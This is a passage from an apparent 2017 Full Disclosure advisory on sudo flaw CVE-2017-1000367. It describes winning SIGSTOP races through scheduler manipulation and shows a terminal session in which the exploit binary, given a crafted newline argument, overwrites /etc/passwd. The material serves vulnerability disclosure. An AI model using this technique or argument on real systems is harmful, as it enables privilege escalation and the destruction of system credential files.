 seclists.org/fulldisclosure/2017/Jun/3
. or through a general method such as "--\nHELLO\nWORLD\n" (by
default, getopt() prints an error message to stderr if it does not
recognize an option character).
To reliably win the two SIGSTOP races, we preempt the Sudo process: we
setpriority() it to the lowest priority, sched_setscheduler() it to
SCHED_IDLE, and sched_setaffinity() it to the same CPU as our exploit.
Example
We will publish our Sudoer-to-root exploit
(Linux_sudo_CVE-2017-1000367.c) in the near future:
[john@localhost ~]$ head -n 8 /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
[john@localhost ~]$ sudo -l
[sudo] password for john:
User john may run the following commands on localhost:
(ALL) /usr/bin/sum
[john@localhost ~]$ ./Linux_sudo_CVE-2017-1000367 /usr/bin/sum $'--\nHELLO\nWORLD\n'
[sudo] password for john:
[john@localhost ~]$ head -n 8 /etc/passwd
/usr/bin/sum: unrecognized option '--
HELLO
WORLD
'
Try '/usr/bin/sum --help' for more information.